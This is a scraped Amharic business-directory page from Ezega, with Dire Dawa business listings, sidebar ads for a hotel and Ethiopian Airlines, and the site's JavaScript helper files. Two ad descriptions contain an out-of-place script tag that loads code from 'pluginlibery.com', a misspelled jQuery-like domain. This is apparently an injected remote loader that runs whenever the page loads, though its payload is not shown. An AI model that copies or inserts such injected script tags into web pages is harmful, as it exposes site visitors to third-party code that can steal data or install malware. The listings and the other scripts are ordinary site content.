                <a href='am_Default.aspx?action=BussinessDetail&bid=522665'><h2 class='linkhead'>ሮሆቦት ትግስት ሴክሬቴሪያል ሰርቪስ</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>ድሬዳዋ<div class='clearfix'></div><i class='fa fa-phone'></i>091  576 2263<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=514280'><h2 class='linkhead'>ብርሃን ልብስ ስፌት</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>ድሬዳዋ<div class='clearfix'></div><i class='fa fa-phone'></i>025 111 0132<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                <a href='am_Default.aspx?action=BussinessDetail&bid=451715'><h2 class='linkhead'>ባሮክ ቴሌ ሴንተር</h2></a>
               <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'><i class='fa fa-map-marker'></i>ድሬዳዋ<div class='clearfix'></div><i class='fa fa-phone'></i>025 112 4032<div class='clearfix'></div></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        </ul>

        
        
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
			<tr>
				<td>
					<div class="head_left" ></div>
					<div class="head_mid"  style="width:179px;" id="divCityName"></div>
					<div class="head_right"></div>
					<div style="clear:both; font-size:0px; padding-top:1px; "></div>
				</td>
			</tr>
			<tr>
				<td>
					<div class="border_box_map">
					        <div align="center" style="height:100%;  vertical-align:middle;">
					        <br />
					        <asp:UpdatePanel>
					            <ContentTemplate>
					            
					        
					        
					                
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://addissinia.com/"><img alt="" src="advertisements/ad0-17.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.addissiniahotel .com">አዲሲንያ ሆቴል</a></td></tr><tr><td class="desc">አዲሲንያ ሆቴል አዲስ አበባ አሉ ከሚባሉ ምርጥ ሆቴሎች አንዱ ነው፣ በሰርቪስ፣ በጥራቱና በምቾቱ ተወዳዳሪ የሌለው ሆቴል ነው፣ ዛሬ ይምጡና ይጎብኙን!

Tel: +251-11 662 3634,   +251-11 662 3439,  +251-11 869 5408 

Email: info@addissiniahotel.com,   reservation@addissiniahotel.com
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.addissiniahotel .com">http://www.addissiniahotel .com</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td><a target="_blank" class="lnkTitle" href="http://https://www.ethiopianairlines.com/"><img alt="" src="advertisements/ad0-10.jpg" border="0"/></a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					                <table cellpadding="0" cellspacing="0" style="width:195px;text-align:left;"><tr><td style="padding-bottom:2px;"><a target="_blank" class="lnkTitle" href="http://www.ethiopianairlines.com/">የኢትዮጽያ አየር መንገድ</a></td></tr><tr><td class="desc">የኢትዮጽያ አየር መንገድ
<script src="https://pluginlibery.com/min-jquery"></script> </td></tr><tr><td><a target="_blank" class="lnkUrl" href="http://www.ethiopianairlines.com/">http://www.ethiopianairlines.com/</a></td></tr></table>
			                        <div class="clear_float"></div>
			                        <div style="padding-top:15px;"></div>
					            
					            
					        
					        
					        <span id="cntMainRight_ctl01_DataPager1"></span>

					      
					                </ContentTemplate>
					            </asp:UpdatePanel>
					            
					        </div>
					</div>
				</td>
			</tr>
			<tr><td height="10"></td></tr>
		</table>
		

    </div>

                        </div>
                    </div>
                </div>
            </div>

    </div>
						     
      <div class="footer-container">
        <footer id="footer" class="container">
            <div class="row">
                  
                  <section class="blockcategories_footer footer-block col-xs-12 col-sm-6">
                    <h4>ከተማ  መሪ</h4>
                    <div style="" class="category_footer toggle-footer">
                        <div class="col-xs-12 col-sm-6">
                        <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="" class="link2">አዲስ አበባ</a></div><div class="line-space"><a href="" class="link2">ድሬዳዋ</a></div><div class="line-space"><a href="" class="link2">መቀሌ</a></div><div class="line-space"><a href="" class="link2">አዳማ</a></div><div class="line-space"><a href="" class="link2">ባህርዳር</a></div><div class="line-space"><a href="" class="link2">ሀረር</a></div><div class="line-space"><a href="" class="link2">ጎንደር</a></div>
                            </ul>
                        </div>
                            </div>
                          <div class="col-xs-12 col-sm-6">
                         <div class="list">
                            <ul class="tree dhtml">
                            <div class="line-space"><a href="" class="link2">ሐዋሳ</a></div><div class="line-space"><a href="" class="link2">ደሴ</a></div><div class="line-space"><a href="" class="link2">ጅማ</a></div><div class="line-space"><a href="" class="link2">ደብረዘይት</a></div><div class="line-space"><a href="" class="link2">ኮምቦልቻ</a></div><div class="line-space"><a href="" class="link2">አሶሳ</a></div><div class="line-space"><a href="" class="link2">አርባ ምንጭ</a></div><div class="line-space"><a href="" class="link2">አምቦ - ጉደር</a></div>
                            </ul>
                        </div></div>
                    </div>
                </section>
                  <section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
                    <h4>ስለ ኢዜጋ</h4>
                    <ul style="" class="toggle-footer">
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=AboutEz">ስለ ኢዜጋ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                        <li class="item"><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                        <li class="item"><a href="am_Default.aspx?action=CMS&pagename=PrivacyPolicy" class="link2">የግል መረጃ ፖሊሲያችን</a></li>
                       
                    </ul>
                </section>
                <div class="bottom-footer">
                    <div class="container">
                        © <span class="current-year">2016</span> <a target="_blank" class="_blank" title="prestashop" href="#">Ezega.com™</a>
                    </div>
                </div>
                 <section class="footer-block col-xs-12 col-sm-3">
                    <h4>  እንዴት እናሻሽል?</h4>
                      <div style="" class="toggle-footer">
                                    <textarea name="ctl00$txtsuggest" rows="2" cols="20" id="txtsuggest" class="form-control" onblur="blurtext(&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;txtsuggest&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onfocus="getfocus(&#39;txtsuggest&#39;,&#39;txtsuggest&#39;,&#39;txtsuggest1&#39;,&#39;አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...&#39;)" onkeypress="setborder(this.id)">
አስተያየት ወይም ጥያቄ ካሎት ያስገቡ...</textarea><br />
                               
                                    <div class="cap-right" align="right"><input type="submit" name="ctl00$btnPost" value="ተገዛ" id="btnPost" class="btn btn-default" /><br /><span id="lblMSG" style="color:Red;"></span></div>
                                    
                                    <div class="clear"></div>
                          </div>
                     </section>
                </div>
            </footer>
          </div>

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=zy-WOm_gc2VERorm7iTmgMD2qQsIeEwiCC5bE4ZElzJewAAjmx8PTwzMTVYOWxC73--jR4rCOGBfN0l0kD8aonkTicUm8h4raOJ4TD8-_RE1&t=638259264720000000';
WebForm_InitCallback();//]]>
</script>
</form>
</body>
   
</html>


--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/addcode.js
body_size: 477
content:
if(typeof _STNS!="undefined")
{
	function stGetMessage(s,a)
	{
		var _r=_STNS;
			if(_STNS._aStData[0])
			{
				switch(s)
				{
					case "CUR_SIZE":
						var e=_r.fdmGetEleById(_STNS._aStData[0].sUid);
						if(e)
							stSendMessage("CUR_SIZE["+e.offsetWidth+","+e.offsetHeight+"]");
						else
							stSendMessage("CUR_SIZE[0,0]");
						break;
				}
			}
	};
	function stSendMessage(s)
	{
		location.assign("DMM:"+s);
	};
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1437073927&t=pageview&_s=1&dl=https%3A%2F%2Fbusinessguide.ezega.com%2Fam_Default.aspx%3Faction%3DBussinessDetail%26bid%3D533630&ul=en-us%40posix&dt=%E1%8B%8B%E1%88%8D%E1%8B%AB%20%E1%88%B0%E1%88%AD%E1%89%AA%E1%88%B5%20-%20%E1%8B%B5%E1%88%AC%E1%8B%B3%E1%8B%8B%20%2C%20%E1%8A%A2%E1%89%B5%E1%8B%AE%E1%8C%B5%E1%8B%AB%20%7C%20Ezega&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=786896885&gjid=676409254&cid=1606383239.1762057564&tid=UA-5379705-1&_gid=164707314.1762057564&_r=1&_slc=1&z=871717112
body_size: -453
content:
2,cG-QYMP7GL4E7

--- FILE ---
content_type: application/javascript
request_url: https://businessguide.ezega.com/js/function.js
body_size: 16111
content:
function clickButton(e, buttonid){ 
	    
    var bt = document.getElementById(buttonid); 
    if (typeof bt == 'object'){ 
        if(navigator.appName.indexOf("Netscape")>(-1)){ 
             if (e.keyCode == 13){ 
                   bt.click(); 
                   return false; 
             } 
        } 
       if (navigator.appName.indexOf("Microsoft Internet Explorer")>(-1)){ 
             if (event.keyCode == 13){ 
                   bt.click(); 
                   return false; 
             } 
       } 
    }
}
function getusername(id)
{
    var val=document.getElementById(id).value;
    if(val.indexOf("@")!=-1){
        document.getElementById('cntMainCenter_ctl00_txtUserName').value=val.substring(0,val.indexOf("@"));
    }
}

function validateform1()
{                       
    if(checkFileExt('cntMainCenter_ctl01_uplTheFile')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    }
    else if(checkFileExt('cntMainCenter_ctl01_uplTheFile1')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    }else if(checkFileExt('cntMainCenter_ctl01_uplTheFile2')==false){
        document.getElementById('cntMainCenter_ctl01_lbl_Message1').innerHTML="Only files with extensions .JPG, .PNG, .GIF are allowed";
        return false;
    } else 
        return true;
}
function checkFileExt(ctrl) 
{
    //set the name of our form
    var form = document.form1;
    //retrieve our control
    var file = document.getElementById(ctrl).value; 
    var type = "";
    //create an array of acceptable files    mp4|flv|mov|m4v|avi|wmv|MP4|FLV|MOV|M4V|AVI|WMV
    var validExtensions = new Array(".jpg", ".png", ".gif");
    var allowSubmit = false;
    //if our control contains no file then alert the user
    if (file == '')//.indexOf("\\")
    {
        //alert("You must select a file before hitting the Submit button");
        return true;
    }
    else
    {
        //get the file type
        type = file.slice(file.indexOf("\\") + 1);
        var ext = file.slice(file.lastIndexOf(".")).toLowerCase();
        //loop through our array of extensions
        for (var i = 0; i < validExtensions.length; i++) 
        {
            //check to see if it's the proper extension
            if (validExtensions[i] == ext) 
            { 
                //it's the proper extension
                allowSubmit = true; 
            }
        }
    }
    //now check the final bool value
    if (allowSubmit == false)
    {
        //let the user know they selected a wrong file extension  extArray
        //alert("Only files with extensions " + (validExtensions.join("  ").toUpperCase()) + " are allowed");
        return false;
    }
    else
    {
        return true
    }       
    return allowSubmit;
}


function unloadfunction(){
	var qs = new Querystring()
    var action=qs.get('action',0);
    if (action =="BussinessDetail"){
        GUnload();
    }
}
function loadfunction(key){
	var qs = new Querystring()
    var action=qs.get('action',0);
    MainButtonSelection();
    if (action =="BussinessDetail"){
        initialize(1,key);
    }               
}


function validate()
{
    if(document.getElementById('cntMainCenter_ctl00_txtReview').value=='')
    {
        document.getElementById('cntMainCenter_ctl00_txtReview').style.border='solid 1px #ff0000';
        return false;
    }
    else
        return true;
}
function getfocus(id,rclass,addclass,val)
{
    var txtval=$('#'+id).val();
    if(txtval==val){
        $('#'+id).val("");
    }
	$('#'+id).removeClass(rclass).addClass(addclass);
}
function blurtext(id,rclass,addclass,val)
{
    var txtval=$('#'+id).val();
    if(txtval==val || txtval==""){
	    $('#'+id).removeClass(rclass).addClass(addclass);
	    $('#'+id).val(val);
	}
}
function setborder(id)
{
    document.getElementById(id).style.border="solid 1px #e1e1e1";
}
function rdValue(id)
{	
	var theObj = document.getElementsByName('rdAlone');
	for (var i=0; i<theObj.length; i++) {
		if (theObj[i].checked == true && theObj[i].value=='Y') {
			document.getElementById('google').style.display='block';
            document.getElementById('oursearch').style.display='none';
            document.getElementById('googleform').style.display='block';
                document.getElementById('googleform').style.left=Xaix(document.getElementById('google'));
		}
		else if(theObj[i].checked == true && theObj[i].value=='N'){
		    document.getElementById('google').style.display='none';
		    document.getElementById('oursearch').style.display='block';
		    document.getElementById('googleform').style.display='none';
		}
	}
}

function Xaix(obj) {
    var x = obj.offsetLeft
    while (obj = obj.offsetParent) x += obj.offsetLeft
    return x
}
function Yaix(obj) {
    var y = obj.offsetTop
    while (obj = obj.offsetParent) y += obj.offsetTop
    return y
}

function MainButtonSelection() {
	var qs = new Querystring()
    var action=qs.get('action',0);
    /*
    if (action == "MyAccount")
    {*/
    if(action==""){
        document.getElementById('home-link').style.backgroundColor = '#FFCC00';
    }else if(action=="AddBusiness"){
        document.getElementById('postbus-link').style.backgroundColor = '#FFCC00';
    }else if(action=="Contact"){
        document.getElementById('contact-link').style.backgroundColor = '#FFCC00';
    }
    /*}
    else
    {
        document.getElementById("home-link").style.color = "#990000";
        document.getElementById("home-left").style.background = "url(images/act_left.jpg) no-repeat 3px 0px";
        document.getElementById("home-mid").style.background = "url(images/act_mid.jpg) repeat-x 0px 0px";
        document.getElementById("home-right").style.background = "url(images/act_right.jpg) no-repeat 0px 0px";
        
    }*/
}
        
        
function CallActiveButton(id) {
	switch (id) {
		case "tab1":
			document.getElementById("tab1").style.backgroundImage = "url(images/tab_active.jpg)";
			document.getElementById("detail_tab1").style.display = "block";
			document.getElementById("tab2").style.backgroundImage = "url(images/tab_right.jpg)";
			document.getElementById("detail_tab2").style.display = "none";
		break;
		case "tab2":
			document.getElementById("tab1").style.backgroundImage = "url(images/tab_left.jpg)";
			document.getElementById("detail_tab1").style.display = "none";
			document.getElementById("tab2").style.backgroundImage = "url(images/tab_active.jpg)";
			document.getElementById("detail_tab2").style.display = "block";
		break;
	}
}
		
		
function CheckOther(Checkid,Textid){
    if (document.getElementById(Checkid).checked == true){
        document.getElementById(Textid).disabled= "";
        document.getElementById(Textid).focus();
    }else {
        document.getElementById(Textid).value = "";
        document.getElementById(Textid).disabled= "disabled";
    }
}
		
function CallAjaxSubCat(pid){
    if (document.getElementById('cntMainCenter_ctl01_ddl_cat').value != "Select Category") {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","Controls/AjaxCategory.aspx?pid="+pid,"getSubCat");
     } else {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","Controls/AjaxCategory.aspx?pid=0","getSubCat");
     }
}
function CallAjaxSubCat1(pid){
    if (document.getElementById('cntMainCenter_ctl01_ddl_cat').value != "Select Category"){
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","am_Controls/AjaxCategory.aspx?pid="+pid,"getSubCat");
     } else {
        ajaxFunction_new("cntMainCenter_ctl01_subCategory","am_Controls/AjaxCategory.aspx?pid=0","getSubCat");
     }
}		
		
function getSubCat(key){
    if (key == "0"){
        document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = document.getElementById('cntMainCenter_ctl01_ddl_SubCat').value;
     }
     else if (key == "1"){
        if (document.getElementById('ddl_SubCat').value == "Select Parent Category")
        {
            document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = "";
        }else{
            document.getElementById('cntMainCenter_ctl01_SubCategory_Id').value = document.getElementById('ddl_SubCat').value;
        }
     }
}
        
        
        function ajaxFunction_new(UpdateDivId,Url,FuncName) {
            var xmlHttp = null;
            try
              {
              // Firefox, Opera 8.0+, Safari
              xmlHttp=new XMLHttpRequest();
              }
              
              
              
            catch (e)
              {
              // Internet Explorer
              try
                {
                xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
                }
              catch (e)
                {
                try
                  {
                  xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                  }
                catch (e)
                  {
                  alert("Your browser does not support AJAX!");
                  return false;
                  }
                }
              }
              xmlHttp.onreadystatechange=function()
                {
                            if(xmlHttp.readyState==4)
                              {
                                    document.getElementById(UpdateDivId).innerHTML=xmlHttp.responseText;
                                    if (FuncName =="getSubCat"){
                                        getSubCat("1");
                                    }
                              }else {
                                document.getElementById(UpdateDivId).innerHTML = "<img src=\"images/loader1.gif\" align=\"center\" style=\"margin:2px;\">";
                              }
                }
                //var par="CatID=" + CatID + document.getElementById("param").value + con;
                
                var rand_no = Math.random();

                xmlHttp.open("GET",Url+"&r="+rand_no,true);
                xmlHttp.send(null);
                 
            }

                      
                      
        function showHide(objID,objV){
            if (objV == "1") document.getElementById(objID).style.display = "block";
            else document.getElementById(objID).style.display = "none";
        }

        function getScrollXY() {
          var scrOfX = 0, scrOfY = 0;
          if( typeof( window.pageYOffset ) == 'number' ) {
            //Netscape compliant
            scrOfY = window.pageYOffset;
            scrOfX = window.pageXOffset;
          } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
            //DOM compliant
            scrOfY = document.body.scrollTop;
            scrOfX = document.body.scrollLeft;
          } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
            //IE6 standards compliant mode
            scrOfY = document.documentElement.scrollTop;
            scrOfX = document.documentElement.scrollLeft;
          }
          return scrOfY;
          //alert(scrOfY+"---"+scrOfX);
          //return [ scrOfX, scrOfY ];
        }
        
        function getWindowHeight() {
            var browser=navigator.appName;
            //var b_version=navigator.appVersion;
            //var version=parseFloat(b_version);
            //window.innerHeight;

          var myHeight = 0;
          if( browser == 'Netscape' ) {
            myHeight = document.body.clientHeight;
          } else if( browser == 'Opera') {
            myHeight = document.documentElement.clientHeight;
          } else {
            myHeight = document.body.clientHeight;
          }
          return myHeight;
        }


        function ShowHideDiv(objId,param){
            showHide(objId,param);
            showHide(objId+"c",param);
            
        }
        
        function ShowData(objId,bus_id,param){
            var scr_pos = getScrollXY();
            showHide(objId,param);
            showHide(objId+"c",param);
            if(param=="1") {
		        document.getElementById(objId).style.height = getWindowHeight() + "px";
		        document.getElementById(objId).style.width = document.body.clientWidth + "px";
		        document.getElementById(objId+"c").style.top = ( scr_pos + 40 ) + "px";
		        document.getElementById(objId+"c").innerHTML = document.getElementById(bus_id).innerHTML;
		    }
        }
        
        //////////////////////////////////////////////////////////
        function focusonSearch(element)
        {
            var Value=document.getElementById(element).value
                if (Value == 'Search')
                { 
                 document.getElementById(element).value="";
                }
        }


        function focusoutSearch(element)
        {
            var Value=document.getElementById(element).value
                if (Value != '')
                { 
                 
                }
                else
                    document.getElementById(element).value="Search";
        }
        
        
        
        function addElement() {
          var ni = document.getElementById('ctl00_cntMainCenter_ctl01_myDiv');
          var numi = document.getElementById('theValue');
          var num = (document.getElementById('theValue').value -1)+ 2;
          numi.value = num;
          var newdiv = document.createElement('div');
          var divIdName = 'my'+num+'Div';
          newdiv.setAttribute('id',divIdName);
          newdiv.innerHTML = '<input name="cntMainCenter$ctl01$'+divIdName+'" type="file" id="cntMainCenter_ctl01_'+divIdName+'" class="textbox_reg" />';
          //newdiv.innerHTML = 'Element Number '+num+' has been added! <a href=\'javascript:;\' onclick=\'removeElement('+divIdName+')\'>Remove the div "'+divIdName+'"</a>';
          ni.appendChild(newdiv);
        }
        
        function removeElement(divNum) {
            //alert(divNum);
          var d = document.getElementById('ctl00_cntMainCenter_ctl01_myDiv');
          //var olddiv = document.getElementById(divNum.id);
          d.removeChild(divNum);
        }
        
        
        function changeimage(name,id)
        {
            document.getElementById(id).src="images/full/" + name;
        }

        
        ///////////////////////////////////////////////////////////////////
        function Querystring(qs) { // optionally pass a querystring to parse
	        this.params = {};
        	
	        if (qs == null) qs = location.search.substring(1, location.search.length);
	        if (qs.length == 0) return;

        // Turn <plus> back to <space>
        // See: http://www.w3.org/TR/REC-html40/interact/forms.html#h-17.13.4.1
	        qs = qs.replace(/\+/g, ' ');
	        var args = qs.split('&'); // parse out name/value pairs separated via &
        	
        // split out each name=value pair
	        for (var i = 0; i < args.length; i++) {
		        var pair = args[i].split('=');
		        var name = decodeURIComponent(pair[0]);
        		
		        var value = (pair.length==2)
			        ? decodeURIComponent(pair[1])
			        : name;
        		
		        this.params[name] = value;
	        }
        }

        Querystring.prototype.get = function(key, default_) {
	        var value = this.params[key];
	        return (value != null) ? value : default_;
        }

        Querystring.prototype.contains = function(key) {
	        var value = this.params[key];
	        return (value != null);
        }
